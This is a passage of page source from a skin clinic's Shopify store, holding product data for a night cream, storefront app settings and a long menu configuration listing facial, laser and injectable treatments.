Type_Moisturiser"},{"column":"tag","relation":"equals","condition":"producttype-moisturiser"},{"column":"tag","relation":"equals","condition":"body_moisturiser"},{"column":"tag","relation":"equals","condition":"Travel"},{"column":"tag","relation":"equals","condition":"Travel Essentials"},{"column":"tag","relation":"equals","condition":"Travel Size"},{"column":"tag","relation":"equals","condition":"tanning"},{"column":"tag","relation":"equals","condition":"Product Type_Tanning"},{"column":"type","relation":"equals","condition":"Travel Size"},{"column":"type","relation":"equals","condition":"Travel Sizes"}],"published_scope":"global"}],
  };
  window.essentialProductId = 7975048052975
  window.essentialProductTags = ["All Products","Brand_Cosmedix","Moisturiser","Product Type_Moisturiser"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  




</div><div id="shopify-block-AZTI5RVQ2MjBiY0JJU__15451232476216441987" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: back-in-stock --><script>
      window.DCStoreConfig = {
            pageType: "product",
            shopId: 3006785,
            productId: 7975048052975,
            shopName: "shopsolar.myshopify.com",
            productTitle: "Resync Revitalizing Night Cream",
            availableVariant: {"id":43711822266607,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP290","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Resync Revitalizing Night Cream","public_title":null,"options":["Default Title"],"price":6440,"weight":0,"compare_at_price":9200,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"847137054649","requires_selling_plan":false,"selling_plan_allocations":[]},
            variants: [{"id":43711822266607,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP290","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Resync Revitalizing Night Cream","public_title":null,"options":["Default Title"],"price":6440,"weight":0,"compare_at_price":9200,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"847137054649","requires_selling_plan":false,"selling_plan_allocations":[]}]
      }
</script>





<script src="https://dxnd7gcgqqskk.cloudfront.net/index.js" defer></script>
<!-- END app snippet --></div><div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    entries: null,
    subscription: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.entries = {"id":156374,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"},"page":{"id":115048907082,"title":"All Skin Collections","handle":"all-skin-collections"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS & PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https://www.southwilliamspa.com/pages/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https://southwilliamclinic.com/pages/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https://www.southwilliamspa.com/pages/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https://www.southwilliamspa.com/pages/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https://southwilliamclinic.com/pages/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https://southwilliamclinic.com/pages/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https://southwilliamclinic.com/pages/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https://southwilliamclinic.com/pages/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https://www.southwilliamspa.com/pages/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://southwilliamclinic.com/pages/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://www.southwilliamspa.com/pages/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://southwilliamclinic.com/pages/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https://southwilliamclinic.com/pages/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https://www.southwilliamspa.com/pages/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https://www.southwilliamspa.com/pages/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES & BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic 